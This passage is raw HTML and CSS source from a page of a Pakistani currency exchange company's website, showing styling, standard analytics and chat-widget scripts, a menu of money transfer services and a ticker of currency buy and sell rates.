    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="wp-singular post-template-default single single-post postid-18408 single-format-standard wp-theme-tradent wp-child-theme-tradent-child layout-wide has-gutenberg-blocks wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1766558933"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/telegraphic-transfer/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a></li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="#" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-22720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22720 dt-menu-item-22720 "><a href="https://www.linkexchange.com.pk/intel-express/" class="item-has-icon icon-position-left"><span>Intel Express</span></a></li>
	<li id="menu-item-22723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22723 dt-menu-item-22723 "><a href="https://www.linkexchange.com.pk/jazzcash/" class="item-has-icon icon-position-left"><span>Jazz Cash</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.75</span> <span class="price">| 281.25</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">378.00</span> <span class="price">| 382.60</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.80</span> <span class="price">| 75.50</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.35</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" 